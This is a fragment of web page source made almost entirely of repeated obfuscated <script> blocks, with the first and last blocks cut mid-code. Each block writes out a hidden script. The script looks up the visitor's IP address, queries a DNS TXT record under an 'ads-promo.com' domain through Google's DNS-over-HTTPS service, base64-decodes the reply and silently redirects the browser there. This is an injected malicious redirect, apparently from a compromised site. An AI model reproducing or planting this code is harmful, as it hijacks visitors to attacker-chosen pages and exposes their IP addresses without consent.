54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,